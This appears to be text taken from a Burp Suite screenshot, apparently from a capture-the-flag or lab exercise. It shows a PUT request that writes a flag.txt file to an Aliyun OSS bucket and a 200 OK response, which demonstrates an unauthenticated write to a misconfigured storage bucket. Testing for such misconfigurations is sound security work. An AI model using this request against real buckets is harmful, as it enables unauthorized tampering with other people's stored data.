 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.3 - Temporary Project - licensed to Lenovo (Beijing) Ltd
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 7 × +
Send Cancel < > Target: https://bu
Request
Pretty Raw Hex \n
1 PUT /flag.txt HTTP/1.1
2 Host: bucket-drblack.oss-cn-beijing.aliyuncs.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 4
17
18 flag
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Tue, 06 May 2025 06:41:09 GMT
4 Content-Length: 0
5 Connection: keep-alive
6 x-oss-request-id: 6819AF05F15BB232355399A8
7 ETag: "327A6C4304AD5938EAF0EFB6CC3E53DC"
8 x-oss-hash-crc64ecma: 7769822951267370215
9 Content-MD5: MnpsQwStWTjq8O+2zD5T3A==
10 x-oss-server-time: 30
11
12